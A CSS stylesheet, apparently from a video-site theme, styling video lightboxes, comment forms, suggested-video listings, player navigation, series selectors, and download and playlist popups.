.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item:last-child {
	margin-bottom: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form {
	width: 100%;
	margin-bottom: 30px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-input-wrap {
	width: 100%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-send-wrap {
	text-align: right;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-send-wrap > * {
	display: inline-block;
	vertical-align: middle;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .live-comment-input {
	margin: 0 0 10px 0;
	width: 100%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .live-comment-reset {
	min-width: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .login-tooltip {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .spam-error {
	text-align: center;
	color: cyan;
	padding-top: 20px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.added-loading .ajax-comment-form-wrapper {
	opacity: 0.5;
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment {
	position: relative;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .login-tooltip {
	display: block;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper {
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 15px;
	width: 180px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip > * {
	color: #FFFFFF;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .loading-content {
	text-align: center;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .loading-content .loader-bar {
	margin: 12px auto;
	width: 50%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .no-suggested-post {
	text-align: center;
	text-transform: capitalize;
}

.video-lightbox-wrapper .lib-contents .mCSB_inside > .mCSB_container {
	margin-right: 12px;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools {
	width: 0px;
	margin: 15px 0;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 6px;
	right: 3px;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 6px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.video-lightbox-wrapper .lib-contents .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.3);
}

@media (min-width:769px) {
	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-left,
	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-center {
		width: 50%;
	}

	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-right {
		display: none;
	}

}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player {
	min-height: calc(100vh - 50px);
	min-height: -webkit-calc(100vh - 50px);
	min-height: -moz-calc(100vh - 50px);
	min-height: -ms-calc(100vh - 50px);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (min-width:769px) {
	.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player {
		width: 90%;
		margin-left: 5%;
	}

}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player > * {
	width: 100%;
}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-listing {
	display: none;
}

.video-lightbox-wrapper.suggested-off .listing-toolbar .toolbar-item,
.video-lightbox-wrapper.comments-off .listing-toolbar .toolbar-item {
	width: 100%;
}

.video-lightbox-wrapper.suggested-off .suggested-listing,
.video-lightbox-wrapper.suggested-off [data-active="suggested"] {
	display: none !important;
}

.video-lightbox-wrapper.comments-off .comments-listing,
.video-lightbox-wrapper.comments-off [data-active="comments"] {
	display: none !important;
}

.video-lightbox-wrapper .lib-item {
	display: none;
}

.video-lightbox-wrapper .lib-item.show-video {
	display: block;
}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper {
	padding: 15px 0;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-item .single-player-video-wrapper {
		padding: 0;
	}

}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper .video-player-wrap {
	background: transparent;
}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper .video-player-wrap .video-player-content {
	max-height: calc(100vh - 50px);
	max-height: -webkit-calc(100vh - 50px);
	max-height: -moz-calc(100vh - 50px);
	max-height: -ms-calc(100vh - 50px);
}

.video-lightbox-wrapper .video-lightbox-title:not(:empty) {
	padding: 30px 55px;
	background-color: rgba(0, 0, 0, 0.88);
	position: absolute;
	z-index: 3;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	border-top: 1px dashed rgba(255, 255, 255, 0.3);
	border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
}

.video-lightbox-wrapper .video-lightbox-title:not(:empty) .close-title {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
	position: absolute;
	top: 50%;
	right: 15px;
	margin-top: -15px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
}

@media (max-width:767px) {
	.video-lightbox-wrapper .video-lightbox-title:not(:empty) {
		position: relative;
		padding: 20px 15px;
	}

	.video-lightbox-wrapper .video-lightbox-title:not(:empty) .close-title {
		display: none;
	}

}

.loader-bar {
	display: block;
	width: 100%;
	height: 20px;
	border: 2px solid #555555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background-image: repeating-linear-gradient(-45deg, #555555, #555555 5px, rgba(255, 255, 255, 0) 5px, rgba(255, 255, 255, 0) 10px);
	background-size: 28px 28px;
	animation: moveHorizontal 0.5s linear infinite;
	-webkit-animation: moveHorizontal 0.5s linear infinite;
}

@keyframes moveHorizontal {
	0% {
		background-position: 0 0;
	}

	100% {
		background-position: 28px 0;
	}

}

@-webkit-keyframes moveHorizontal {
	0% {
		background-position: 0 0;
	}

	100% {
		background-position: 28px 0;
	}

}

.suggested-post-listing .post-listing-item {
	margin-bottom: 20px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	width: 100%;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.suggested-post-listing .post-listing-item:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.suggested-post-listing .crr-video-scc,
.suggested-post-listing .next-video-scc {
	pointer-events: none;
	position: relative;
}

.suggested-post-listing .crr-video-scc > *,
.suggested-post-listing .next-video-scc > * {
	opacity: 0.38;
}

.suggested-post-listing .crr-video-scc:before,
.suggested-post-listing .next-video-scc:before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: #CC0000;
	z-index: 1;
}

.suggested-post-listing .next-video-scc:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -8px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: rgba(255, 255, 255, 0.86);
	z-index: 2;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child {
	pointer-events: none;
	position: relative;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child > *,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child > * {
	opacity: 0.38;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child:before,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child:before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: #CC0000;
	z-index: 1;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child:after,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -8px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: rgba(255, 255, 255, 0.86);
	z-index: 2;
}

.suggested-post-listing .post-img {
	width: 100px;
	margin-right: 20px;
	position: relative;
}

.suggested-post-listing .post-img .duration-text {
	left: auto;
	right: 3px;
}

.suggested-post-listing .post-img:empty {
	display: none;
}

.suggested-post-listing .post-img:not(:empty) + .post-content {
	width: calc(100% - 122px);
	width: -webkit-calc(100% - 122px);
	width: -moz-calc(100% - 122px);
	width: -ms-calc(100% - 122px);
}

.suggested-post-listing .post-content {
	width: 100%;
}

.suggested-post-listing .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.next-video-popup {
	margin-bottom: 30px;
	border: 2px solid rgba(255, 255, 255, 0.2);
}

.next-video-popup.suggested-posts {
	border: none;
	margin-bottom: 0;
}

.next-video-popup.suggested-posts .video-listing-item {
	margin-bottom: 20px;
	border: 1px solid rgba(255, 255, 255, 0.2);
}

.next-video-popup.suggested-posts .video-listing-item:last-child {
	margin-bottom: 0;
}

.next-video-popup .video-listing-item {
	position: relative;
}

.next-video-popup .video-listing-item .absolute-gradient {
	top: 0;
	opacity: 0.6;
}

.next-video-popup .video-listing-item .video-img {
	width: 100%;
	padding: 0;
	pointer-events: none;
}

.next-video-popup .video-listing-item .video-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.next-video-popup .video-listing-item .video-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: rgba(255, 255, 255, 0.1);
}

.next-video-popup .video-listing-item .video-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 45px;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
}

.next-video-popup .video-listing-item .video-content .video-icon {
	left: 0;
	margin-left: 0;
}

.next-video-popup .video-listing-item .video-content .up-next-text {
	margin-top: -6px;
	margin-bottom: 9px;
	text-transform: uppercase;
}

.next-video-popup .video-listing-item .video-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.next-video-popup .video-listing-item .video-content .post-title a {
	color: #FFFFFF;
}

.single-post-video-full-width-wrapper .single-post-video-player-content {
	position: relative;
}

body.main-layout-boxed .player-prev-video,
body.main-layout-boxed .player-next-video {
	display: none;
}

.player-prev-video,
.player-next-video {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	margin-top: -20px;
	background-color: rgba(255, 255, 255, 0.1);
}

.player-prev-video .nav-text,
.player-next-video .nav-text {
	position: relative;
}

.player-prev-video .nav-text .nav-text-pic,
.player-next-video .nav-text .nav-text-pic {
	width: 40px;
	display: block;
	position: absolute;
	top: 0;
}

.player-prev-video .nav-text .nav-text-pic img,
.player-next-video .nav-text .nav-text-pic img {
	display: block;
}

.player-prev-video .nav-text .nav-text-content,
.player-next-video .nav-text .nav-text-content {
	display: block;
	overflow: hidden;
	max-height: 2.7em;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.player-prev-video .nav-btn,
.player-next-video .nav-btn {
	color: rgba(255, 255, 255, 0.3);
	margin-bottom: 9px;
}

.player-prev-video a,
.player-next-video a {
	display: block;
	text-decoration: none;
	padding: 10px 15px 7px 15px;
	max-width: 240px;
	min-width: 240px;
	max-height: 6.8em;
	min-height: 6.8em;
}

.player-prev-video a > span,
.player-next-video a > span {
	display: block;
}

.player-prev-video a .nav-text,
.player-next-video a .nav-text {
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	color: rgba(255, 255, 255, 0.8);
}

.player-prev-video a:hover .nav-text,
.player-next-video a:hover .nav-text {
	color: #FFFFFF;
}

.player-prev-video {
	left: 20px;
	text-align: left;
}

.player-prev-video .nav-btn i.fa {
	margin-right: 5px;
}

.player-prev-video .nav-text-pic {
	left: 0;
}

.player-prev-video .nav-text-pic + .nav-text-content {
	padding-left: 50px;
}

.player-next-video {
	right: 20px;
	text-align: right;
}

.player-next-video .nav-btn i.fa {
	margin-left: 5px;
}

.player-next-video .nav-text-pic {
	right: 0;
}

.player-next-video .nav-text-pic + .nav-text-content {
	padding-right: 50px;
}

@media (max-width:1719px) {
	.player-prev-video,
	.player-next-video {
		z-index: 8;
	}

	.player-prev-video .nav-btn,
	.player-next-video .nav-btn {
		width: 100%;
		text-align: center;
		margin-bottom: 0;
	}

	.player-prev-video .nav-btn i.fa,
	.player-next-video .nav-btn i.fa {
		font-size: 24px;
		color: rgba(255, 255, 255, 0.5);
		margin-top: 2px;
	}

	.player-prev-video .nav-text,
	.player-next-video .nav-text {
		position: absolute;
		top: 0;
		width: 0;
		max-height: 4.4em;
		min-height: 4.4em;
		padding: 7px 0;
		background-color: #222222;
		max-width: 0;
		width: 0;
		overflow: hidden;
		opacity: 0;
		visibility: hidden;
		transition: opacity 0.3s, visibility 0.3s, max-width 0s, width 0s;
		-webkit-transition: opacity 0.3s, visibility 0.3s, max-width 0s, width 0s;
	}

	.player-prev-video .nav-text .nav-text-pic,
	.player-next-video .nav-text .nav-text-pic {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
	}

	.player-prev-video .text-btn,
	.player-next-video .text-btn {
		display: none;
	}

	.player-prev-video a,
	.player-next-video a {
		padding: 0;
		max-width: 40px;
		min-width: 40px;
		max-height: 4.4em;
		min-height: 4.4em;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

	.player-prev-video a:hover .nav-text,
	.player-next-video a:hover .nav-text {
		width: 250px;
		max-width: 250px;
		padding: 11px 15px;
		opacity: 1;
		visibility: visible;
	}

	.player-prev-video {
		left: 0;
	}

	.player-prev-video .nav-text {
		left: 100%;
		top: 0;
	}

	.player-prev-video .nav-text .nav-text-pic {
		left: 15px;
	}

	.player-next-video {
		right: 0;
	}

	.player-next-video .nav-text {
		right: 100%;
		top: 0;
	}

	.player-next-video .nav-text .nav-text-pic {
		right: 15px;
	}

}

@media (max-width:1279px) {
	.player-prev-video,
	.player-next-video {
		display: none;
	}

}

.dark-background .series-wrapper {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-items + .series-items {
	border-top-color: rgba(255, 255, 255, 0.15);
}

.dark-background .series-wrapper .series-item {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-item:hover {
	color: #000000;
	background-color: #FFFFFF;
}

.dark-background .series-wrapper .series-dropdown .series-dropdown-content {
	background-color: #222222;
}

.dark-background .series-wrapper .series-dropdown .series-dropdown-content .series-item {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-dropdown.active-item .series-df-item-control {
	background-color: #FFFFFF;
	color: #000000;
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.3);
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.series-wrapper {
	padding: 26px 0 26px 0;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	text-align: left;
}

.series-wrapper .series-items {
	display: table;
	width: 100%;
}

.series-wrapper .series-items .series-items-wrap {
	display: table-row;
}

.series-wrapper .series-items .series-items-wrap > * {
	display: table-cell;
	vertical-align: middle;
}

.series-wrapper .series-items .series-items-wrap .series-name {
	min-width: 158px;
	padding-right: 20px;
}

.series-wrapper .series-items .series-items-wrap .series-listing {
	width: 100%;
}

.series-wrapper .series-items .series-items-wrap .series-listing:after,
.series-wrapper .series-items .series-items-wrap .series-listing:before {
	content: '';
	display: table;
	clear: both;
}

.series-wrapper .series-items + .series-items {
	margin-top: 21px;
	padding-top: 21px;
	border-top: 1px dashed rgba(0, 0, 0, 0.1);
}

.series-wrapper .series-item {
	padding: 3px 15px 2px 15px;
	background-color: rgba(0, 0, 0, 0.1);
	margin: 4px 10px 4px 0;
	float: left;
	text-decoration: none;
	border-radius: 1em;
	-webkit-border-radius: 1em;
}

.series-wrapper .series-item i.fa-play-circle {
	display: none;
}

.series-wrapper .series-item:hover {
	color: #FFFFFF;
	background-color: #000000;
}

.series-wrapper .series-item.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

.series-wrapper .series-item.active-item i.fa-play-circle {
	display: inline-block;
}

.series-wrapper .series-item:last-child {
	margin-right: 0;
}

.series-wrapper .series-item > * {
	display: inline-block;
}

.series-wrapper .series-item > *:not(:last-child) {
	margin-right: 6px;
}

@media (max-width:767px) {
	.series-wrapper {
		text-align: center;
	}

	.series-wrapper .series-items {
		display: block;
		width: 100%;
	}

	.series-wrapper .series-items .series-items-wrap {
		display: block;
	}

	.series-wrapper .series-items .series-items-wrap > * {
		display: block;
		vertical-align: middle;
	}

	.series-wrapper .series-items .series-items-wrap .series-name {
		min-width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		text-align: center;
		margin-bottom: 26px;
	}

	.series-wrapper .series-items .series-items-wrap .series-listing {
		width: 100%;
	}

	.series-wrapper .series-item {
		display: inline-block;
		vertical-align: top;
		float: none;
		margin-left: 3px;
		margin-right: 3px;
	}

}

.series-wrapper .series-dropdown {
	position: relative;
}

.series-wrapper .series-dropdown .series-item {
	border-radius: 0;
	-webkit-border-radius: 0;
	float: none;
	display: inline-block;
	cursor: pointer;
}

.series-wrapper .series-dropdown .series-item.series-df-item-control {
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.series-wrapper .series-dropdown .series-dropdown-content {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 250px;
	z-index: 1;
	display: none;
	background-color: #FEFEFE;
}

@media (max-width:767px) {
	.series-wrapper .series-dropdown .series-dropdown-content {
		left: 0;
		right: 0;
	}

}

.series-wrapper .series-dropdown .series-dropdown-content .series-item {
	display: block;
	border-bottom: 1px solid rgba(0, 0, 0, 0.038);
	width: 100%;
	padding-top: 8px;
	padding-bottom: 7px;
	margin: 0;
}

.series-wrapper .series-dropdown.active-item .series-dropdown-content {
	display: block;
}

.series-wrapper .series-dropdown.active-item .series-df-item-control {
	background-color: #000000;
	color: #FFFFFF;
}

.series-wrapper .ss_grid {
	display: block;
}

.series-wrapper .ss_grid + .series-items {
	margin-top: -2px;
}

.series-wrapper .ss_grid .series-items-wrap {
	display: block;
}

.series-wrapper .ss_grid .series-items-wrap > * {
	display: block;
}

.series-wrapper .ss_grid .series-items-wrap .series-name {
	min-width: 0;
	margin-bottom: 15px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: left;
	overflow: hidden;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper {
	overflow: hidden;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper.os-host {
	padding-bottom: 50px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper:not(.mCustomScrollbar):not(.os-host) {
	margin-bottom: 21px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	margin-left: 0;
	margin-right: 0;
	height: 3px;
	opacity: 1;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(0, 0, 0, 0.3);
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
	margin-top: -1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(0, 0, 0, 0.1);
	height: 1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal {
	height: 3px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	top: 1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items {
	display: block;
	white-space: nowrap;
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 21px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item {
	width: 256px;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
	padding-left: 0;
	padding-right: 0;
	margin-right: 20px;
	margin-bottom: 0;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item:last-child {
	margin-right: 0;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing {
	pointer-events: none;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic {
	border: 3px solid #CC0000;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic .video-icon {
	background-color: #CC0000;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic .video-icon:after {
	border-left-color: white;
}

body.active-download .download-lightbox {
	opacity: 1 !important;
	visibility: visible !important;
	pointer-events: auto !important;
}

body.active-download .download-lightbox .download-listing {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
}

.download-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(33, 33, 33, 0.8);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
	padding: 15px;
	opacity: 0 !important;
	visibility: hidden !important;
	pointer-events: none !important;
}

.download-lightbox .download-listing {
	background-color: black;
	width: 500px;
	padding: 30px 30px 30px 30px;
	max-width: 100%;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	opacity: 0;
	visibility: hidden;
}

@media (max-width:575px) {
	.download-lightbox .download-listing {
		padding: 20px 20px 20px 20px;
	}

}

.download-lightbox .download-listing .download-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #F2F2F2;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.download-lightbox .download-listing .download-package {
	margin-bottom: 20px;
	padding-bottom: 20px;
	margin-top: -7px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

.download-lightbox .download-listing .download-package .package-heading {
	display: inline-block;
}

.download-lightbox .download-listing .download-package .package-title {
	color: #FFFFFF;
	border-bottom: 2px solid #CC0000;
	text-decoration: none;
}

.download-lightbox .download-listing .download-item > * {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
}

.download-lightbox .download-listing .download-item > *.download-item-name {
	width: 40%;
}

.download-lightbox .download-listing .download-item > *.download-item-btn {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.download-lightbox .download-listing .download-item:not(:last-child) {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

body.active-playlist-lightbox .member-playlist-lightbox {
	opacity: 1 !important;
	visibility: visible !important;
	pointer-events: auto !important;
	z-index: 9999999999;
}

body.active-playlist-lightbox .member-playlist-lightbox .playlist-lightbox-listing {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
}

.member-playlist-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(33, 33, 33, 0.8);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
	padding: 15px;
	opacity: 0 !important;
	visibility: hidden !important;
	pointer-events: none !important;
}
